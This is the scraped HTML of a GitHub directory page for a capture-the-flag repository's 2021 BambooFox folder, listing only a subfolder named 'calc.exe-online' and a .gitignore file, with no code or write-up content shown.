<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> ryan-cd </span> <span>/</span> ctf
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
18 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
4
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-comment-discussion UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 2.75a.25.25 0 01.25-.25h8.5a.25.25 0 01.25.25v5.5a.25.25 0 01-.25.25h-3.5a.75.75 0 00-.53.22L3.5 11.44V9.25a.75.75 0 00-.75-.75h-1a.25.25 0 01-.25-.25v-5.5zM1.75 1A1.75 1.75 0 000 2.75v5.5C0 9.216.784 10 1.75 10H2v1.543a1.457 1.457 0 002.487 1.03L7.061 10h3.189A1.75 1.75 0 0012 8.25v-5.5A1.75 1.75 0 0010.25 1h-8.5zM14.5 4.75a.25.25 0 00-.25-.25h-.5a.75.75 0 110-1.5h.5c.966 0 1.75.784 1.75 1.75v5.5A1.75 1.75 0 0114.25 12H14v1.543a1.457 1.457 0 01-2.487 1.03L9.22 12.28a.75.75 0 111.06-1.06l2.22 2.22v-2.19a.75.75 0 01.75-.75h1a.25.25 0 00.25-.25v-5.5z"></path></svg> <span>Discussions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/ryan-cd/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/ryan-cd/ctf/refs" cache-key="v0:1591746199.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cnlhbi1jZC9jdGY=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/ryan-cd/ctf/refs" cache-key="v0:1591746199.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cnlhbi1jZC9jdGY=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf</span></span></span><span>/</span><span><span>2021</span></span><span>/</span>bamboofox<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf</span></span></span><span>/</span><span><span>2021</span></span><span>/</span>bamboofox<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/ryan-cd/ctf/tree-commit/07e18a744665a843e904c38830dcd0aff65a9004/2021/bamboofox" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/ryan-cd/ctf/file-list/master/2021/bamboofox"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>calc.exe-online</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>.gitignore</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
